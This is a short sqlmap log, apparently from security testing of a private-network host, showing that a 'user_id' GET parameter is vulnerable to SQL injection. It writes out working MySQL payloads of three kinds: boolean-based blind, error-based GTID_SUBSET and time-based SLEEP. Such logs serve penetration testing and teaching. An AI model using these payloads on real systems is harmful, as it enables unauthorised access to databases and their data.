 [00:29:41] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
GET parameter 'user_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 768 HTTP(s) requests:
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: user_id=1' OR NOT 3030=3030#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: user_id=1' AND GTID_SUBSET(CONCAT(0x717a786271,(SELECT (ELT(6984=6984,1))),0x7176716b71),6984)-- Klfh
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_id=1' AND (SELECT 3396 FROM (SELECT(SLEEP(5)))qOtb)-- XHKP
---
[00:29:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[00:29:42] [INFO] fetched data logged to text files under 'C:\Users\caigo\AppData\Local\sqlmap\output\192.168.242.1'
[00:29:42] [WARNING] your sqlmap version is outdated
[*] ending @ 00:29:42 /2025-02-21/